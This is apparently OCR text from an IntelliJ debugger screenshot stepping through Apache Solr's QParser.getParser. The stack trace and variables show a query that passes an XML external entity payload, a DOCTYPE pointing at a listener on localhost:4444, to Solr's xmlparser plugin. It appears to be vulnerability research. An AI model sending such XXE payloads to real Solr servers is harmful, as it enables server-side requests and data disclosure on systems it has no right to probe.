 .idea
dev-tools
lucene
solr
bin
build
cloud-dev
contrib
core
dist
example
licenses
350 parserName = parserName==null ? QParserPlugin.DEFAULT_QTYPE : parserName;
351
352 QParserPlugin qplug = req.getCore().getQueryPlugin(parserName); qplug: XmlQParserPlugin@5350 parserName: "xmlpars
353 QParser parser = qplug.createParser(qstr, localParams, req.getParams(), req); qplug: XmlQParserPlugin@5350 qstr:
354
355 parser.stringIncludingLocalParams = stringIncludingLocalParams;
356 parser.valFollowedParams = valFollowedParams;
357 parser.localParamsEnd = localParamsEnd;
358 return parser;
359 }
360
361 }
QParser › getParser()
Debug solr-debug
Debugger Console
Frames
"qtp351028485-16"@1,519 in group "main": RUNNING
getParser:353, QParser (org.apache.solr.search)
prepare:159, QueryComponent (org.apache.solr.handler.component)
handleRequestBody:269, SearchHandler (org.apache.solr.handler.component)
handleRequest:177, RequestHandlerBase (org.apache.solr.handler)
execute:2474, SolrCore (org.apache.solr.core)
execute:720, HttpSolrCall (org.apache.solr.servlet)
call:526, HttpSolrCall (org.apache.solr.servlet)
doFilter:378, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:322, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:1691, ServletHandler$CachedChain (org.eclipse.jetty.servlet)
doHandle:582, ServletHandler (org.eclipse.jetty.servlet)
handle:143, ScopedHandler (org.eclipse.jetty.server.handler)
handle:548, SecurityHandler (org.eclipse.jetty.security)
doHandle:226, SessionHandler (org.eclipse.jetty.server.session)
doHandle:1180, ContextHandler (org.eclipse.jetty.server.handler)
doScope:512, ServletHandler (org.eclipse.jetty.servlet)
Variables
static members of QParser
qstr = "<!DOCTYPE a SYSTEM "http://localhost:4444/test11"><a></a>"
defaultParser = "lucene"
req = {SolrRequestParsers$1@5247} "{q={!xmlparser+v%3D'<!DOCTYPE+a+SYSTEM+"http://localhost:4444/test11"><a></a>'}&
stringIncludingLocalParams = "{!xmlparser v='<!DOCTYPE a SYSTEM "http://localhost:4444/test11"><a></a>'}"
localParams = {ModifiableSolrParams@5348} "type=xmlparser&v=<!DOCTYPE+a+SYSTEM+"http://localhost:4444/test11"><a><
globalParams = {MultiMapSolrParams@5295} "q={!xmlparser+v%3D'<!DOCTYPE+a+SYSTEM+"http://localhost:4444/te… View
valFollowedParams = false
localParamsEnd = 74
parserName = "xmlparser"
qplug = {XmlQParserPlugin@5350}
Eve
IDE and Plug
IntelliJ IDEA i
5: Debug 6: TODO 9: Version Control Terminal Java Enterprise